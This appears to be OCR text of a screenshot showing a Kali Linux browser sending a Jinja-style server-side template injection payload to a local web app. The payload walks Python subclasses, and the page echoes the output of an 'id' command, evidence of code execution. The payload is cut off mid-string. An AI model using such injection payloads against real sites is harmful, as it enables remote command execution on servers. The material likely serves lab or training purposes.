 Mozilla Firefox
127.0.0.1:8787/?name={%%
127.0.0.1:8787/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Hello uid=1002(remnie) gid=1002(remnie) groups=1002(remnie) !